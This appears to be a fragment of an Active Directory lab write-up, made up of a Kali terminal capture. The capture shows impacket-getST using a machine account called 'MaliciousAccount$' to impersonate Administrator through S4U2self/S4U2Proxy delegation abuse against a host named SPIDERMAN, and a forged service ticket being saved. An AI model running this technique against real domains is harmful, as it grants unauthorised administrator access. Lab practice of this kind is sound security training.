 ┌──(root㉿kali)-[~/Desktop/delegation]
└─# impacket-getST -spn CIFS/SPIDERMAN -impersonate Administrator -dc-ip 192.168.153.212 'MARVEL/MaliciousAccount$':Password1
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@CIFS_SPIDERMAN@MARVEL.LOCAL.ccache